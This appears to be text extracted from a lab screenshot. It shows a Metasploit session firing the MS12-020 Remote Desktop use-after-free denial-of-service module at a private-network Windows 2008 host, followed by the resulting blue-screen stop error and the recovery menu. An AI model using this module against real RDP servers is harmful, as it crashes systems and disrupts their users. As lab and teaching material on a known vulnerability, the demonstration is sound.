 msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.40.128:3389 - 192.168.40.128:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.40.128:3389 - 192.168.40.128:3389 - 210 bytes sent
[*] 192.168.40.128:3389 - 192.168.40.128:3389 - Checking RDP status...
[+] 192.168.40.128:3389 - 192.168.40.128:3389 seems down
[*] Auxiliary module execution completed
A problem has been detected and windows has been shut down to prevent damage
to your computer.
Win2008-NETLAB
RDPWD.SYS
The driver is attempting to access memory after it has been freed.
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x000000D5 (0x97820008,0x00000000,0x94ACA3B4,0x00000000)
*** RDPWD.SYS - Address 94ACA3B4 base at 94AAE000, DateStamp 4791922c
Collecting data for crash dump ...
Initializing disk for crash dump ...
Windows Error Recovery
Windows did not shut down successfully. If this was due to the system not
responding, or if the system was shut down to protect data, you might be
able to recover by choosing one of the Safe Mode configurations from the
menu below:
(Use the arrow keys to highlight your choice.)
Safe Mode
Safe Mode with Networking
Safe Mode with Command Prompt
Start Windows Normally
Seconds until the highlighted choice will be selected automatically: 30
Description: Start Windows with its regular settings.
ENTER=Choose